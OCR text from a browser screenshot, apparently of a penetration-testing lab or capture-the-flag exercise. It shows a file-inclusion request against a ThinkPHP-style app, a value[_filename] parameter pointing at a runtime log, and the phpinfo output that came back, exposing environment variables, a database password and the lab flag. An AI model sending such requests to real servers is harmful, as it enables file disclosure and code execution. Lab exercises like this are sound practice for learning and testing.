 系统发生错误
Burp Suite Professional
phpinfo()
phpinfo()
phpinfo()
123.58.224.8:35842/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/22_07_27.log
新标签页 渗透测试 测试
移动设备上的书签
zlib.output_handler no value no value
Additional Modules
Module Name
sysvsem
sysvshm
Environment
Variable Value
APACHE_PID_FILE /var/run/apache2/apache2.pid
HOSTNAME f8579aeadee6
APACHE_RUN_USER www-data
MYSQL_PASS admin
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SUPERVISOR_GROUP_NAME apache2
PWD /app
LANG C
APACHE_RUN_GROUP www-data
PHP_UPLOAD_MAX_FILESIZE 10M
SUPERVISOR_ENABLED 1
SHLVL 0
PHP_POST_MAX_SIZE 10M
vul_flag flag-{bmhebb810a2-dec7-4b7e-956b-8bd9485da1b0}
SUPERVISOR_PROCESS_NAME apache2
DEBIAN_FRONTEND noninteractive
SUPERVISOR_SERVER_URL unix:///var/run/supervisor.sock
APACHE_LOCK_DIR /var/lock/apache2
APACHE_RUN_DIR /var/run/apache2
PHP Variables
Variable Value
_REQUEST["value"] Array
(
[_filename] => ./Application/Runtime/Logs/Home/22_07_27.log
)
_REQUEST["PHPSESSID"] c7069f3tj5bji5b3v4lpqcdsi0
_GET["value"] Array
(
[_filename] => ./Application/Runtime/Logs/Home/22_07_27.log
)
_COOKIE["PHPSESSID"] c7069f3tj5bji5b3v4lpqcdsi0
_SERVER["HTTP_HOST"] 123.58.224.8:35842
_SERVER["HTTP_USER_AGENT"] Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
_SERVER["HTTP_ACCEPT"] text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
_SERVER["HTTP_ACCEPT_LANGUAGE"] zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
_SERVER["HTTP_ACCEPT_ENCODING"] gzip, deflate
_SERVER["HTTP_CONNECTION"] close
_SERVER["HTTP_COOKIE"] PHPSESSID=c7069f3tj5bji5b3v4lpqcdsi0
_SERVER["HTTP_UPGRADE_INSECURE_REQUESTS"] 1
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 3 项，共找到 9 个匹配项
有道 T 英 20:47